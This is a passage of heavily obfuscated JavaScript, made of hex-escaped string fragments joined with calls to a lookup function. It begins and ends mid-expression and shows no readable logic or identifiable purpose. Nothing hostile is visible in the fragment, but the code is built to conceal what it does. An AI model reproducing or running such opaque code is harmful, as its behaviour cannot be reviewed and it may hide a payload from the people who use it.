\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x63\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x34\x62\x37')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x65\x32\x63')+_0x38fcd3('\x30\x78\x35\x34\x37')+_0x38fcd3('\x30\x78\x36\x33\x37')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x62\x35\x66')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x63\x64')+'\x32\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x38\x39')+_0x38fcd3('\x30\x78\x33\x30\x65')+_0x38fcd3('\x30\x78\x39\x66\x33')+_0x38fcd3('\x30\x78\x35\x39\x65')+'\x31\x46\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x31\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x65\x33\x30')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x66\x61\x34')+_0x38fcd3('\x30\x78\x62\x33\x61')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x36\x38')+_0x38fcd3('\x30\x78\x35\x38\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+'\x31\x71\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x65\x38\x32')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x34\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x63\x34\x39')+_0x38fcd3('\x30\x78\x35\x35\x37')+_0x38fcd3('\x30\x78\x36\x33\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x36')+'\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c'+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x35\x34\x62')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x34\x30\x34')+_0x38fcd3('\x30\x78\x36\x37\x37')+_0x38fcd3('\x30\x78\x35\x37\x35')+_0x38fcd3('\x30\x78\x32\x61\x62')+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x61')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x32\x37\x63')+_0x38fcd3('\x30\x78\x64\x34\x39')+_0x38fcd3('\x30\x78\x39\x65\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x64\x31')+_0x38fcd3('\x30\x78\x32\x63\x38')+_0x38fcd3('\x30\x78\x39\x66\x31'))+(_0x38fcd3('\x30\x78\x35\x32\x39')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x32\x35\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x65\x35\x30')+'\x31\x5a\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+_0x38fcd3('\x30\x78\x38\x31\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x35\x37')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x61\x65\x35')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x66\x66')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x62\x30')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x65\x62\x66')+_0x38fcd3('\x30\x78\x62\x30\x32')+'\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x31')+_0x38fcd3('\x30\x78\x63\x31\x65')+_0x38fcd3('\x30\x78\x34\x32\x33')+'\x62\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x37\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x34\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x66\x33')+_0x38fcd3('\x30\x78\x37\x35\x63')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x66\x64\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x62\x62\x61')+_0x38fcd3('\x30\x78\x31\x61\x35')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x34\x33\x65')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x64\x35\x63')+_0x38fcd3('\x30\x78\x36\x38\x36')+_0x38fcd3('\x30\x78\x31\x30\x35\x37')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x38\x32\x33')+_0x38fcd3('\x30\x78\x66\x31\x62')+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+'\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x72\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+'\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x62\x62\x65')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x33\x30\x66')+_0x38fcd3('\x30\x78\x31\x31\x36\x35')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x37\x63\x30')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x32')+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x62\x37\x63')+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x61\x35\x63')+'\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x64\x37')+_0x38fcd3('\x30\x78\x61\x63\x33')+'\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x61\x36\x30'))+(_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x38\x33\x37')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x39\x63\x32')+_0x38fcd3('\x30\x78\x38\x38\x30')+_0x38fcd3('\x30\x78\x34\x61\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x32\x63')+_0x38fcd3('\x30\x78\x64\x31\x61')+_0x38fcd3('\x30\x78\x32\x65\x32')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x66\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x38\x33\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+'\x36\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x36')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x38\x66\x61')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x36\x65\x65')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x36\x63\x65')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x37\x63')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x61\x38')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x36\x32')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x61\x62')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x32\x37\x66')+_0x38fcd3('\x30\x78\x63\x61\x39')+'\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x39\x30\x65')+_0x38fcd3('\x30\x78\x35\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x36\x38\x35')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x35')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x36\x34')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x56\x5c'+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x33\x65\x66')+_0x38fcd3('\x30\x78\x61\x35\x31')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x31\x32\x35\x30')+_0x38fcd3('\x30\x78\x62\x61\x38')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x39')+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x32')+_0x38fcd3('\x30\x78\x35\x39\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x61\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x61\x62\x38')+_0x38fcd3('\x30\x78\x33\x61\x63')+_0x38fcd3('\x30\x78\x36\x39\x65')+_0x38fcd3('\x30\x78\x35\x63\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x37\x63')+_0x38fcd3('\x30\x78\x62\x62\x30'))+(_0x38fcd3('\x30\x78\x66\x35\x66')+_0x38fcd3('\x30\x78\x32\x63\x39')+_0x38fcd3('\x30\x78\x39\x30\x62')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x62\x33\x36')+_0x38fcd3('\x30\x78\x38\x36\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x64\x36\x64')+_0x38fcd3('\x30\x78\x38\x39\x64')+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x32\x34\x61')+_0x38fcd3('\x30\x78\x62\x30\x33')+_0x38fcd3('\x30\x78\x64\x66\x30')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x62\x62\x34')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x63\x38\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x33\x65')+_0x38fcd3('\x30\x78\x63\x61\x65')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x65\x62')+_0x38fcd3('\x30\x78\x35\x65\x39')+_0x38fcd3('\x30\x78\x37\x35\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x63\x61\x35')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x31\x31\x30\x38')+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x62')+'\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x38\x37')+_0x38fcd3('\x30\x78\x31\x61\x30')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x65\x66\x64')+_0x38fcd3('\x30\x78\x32\x35\x38')+_0x38fcd3('\x30\x78\x37\x62\x32')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x31\x35')+_0x38fcd3('\x30\x78\x64\x34\x37')+_0x38fcd3('\x30\x78\x35\x33\x65')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x34')+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x31\x31\x30\x66')+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x64\x31\x33')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x38\x33\x37')+_0x38fcd3('\x30\x78\x66\x32\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x32')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x33\x37\x31')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x63\x30')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x66\x31\x63'))+(_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x35\x36\x31')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x36\x65\x33')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61'+'\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x62\x65')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x66\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x64\x30\x35')+_0x38fcd3('\x30\x78\x31\x31\x39\x35')+_0x38fcd3('\x30\x78\x32\x66\x37')+_0x38fcd3('\x30\x78\x36\x30\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x39')+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x62\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x7a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x65\x65\x36')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63\x5c'+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x34\x34\x33')+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x34')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x61\x63')+_0x38fcd3('\x30\x78\x36\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x66\x32')+_0x38fcd3('\x30\x78\x37\x31\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x37\x38\x62')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x62')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x65\x65')+'\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x31\x30')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31'+'\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x66')+_0x38fcd3('\x30\x78\x32\x35\x39')+_0x38fcd3('\x30\x78\x37\x35\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x36\x39')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x65\x65\x39')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x38\x33')+_0x38fcd3('\x30\x78\x31\x66\x66')+_0x38fcd3('\x30\x78\x34\x38\x31')+'\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x30\x66\x38')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x39\x33\x33')+_0x38fcd3('\x30\x78\x37\x61\x37')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x32')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x31\x66\x32')+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x34\x32\x64')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x61\x64\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x61')+_0x38fcd3('\x30\x78\x38\x66\x30')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x65\x39\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x65\x65\x39')+_0x38fcd3('\x30\x78\x37\x65\x38'))+(_0x38fcd3('\x30\x78\x66\x66\x31')+_0x38fcd3('\x30\x78\x34\x64\x38')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c'+_0x38fcd3('\x30\x78\x61\x37\x35')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x62')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x31\x31\x61\x61')+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x35\x35\x